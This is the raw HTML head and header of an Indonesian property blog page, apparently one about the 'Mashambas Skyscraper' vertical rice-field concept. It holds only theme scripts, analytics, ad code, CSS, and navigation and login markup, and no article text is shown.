<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5195 single-format-standard mashambas-skyscraper-konsep-sawah-di-gedung-vertikal wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
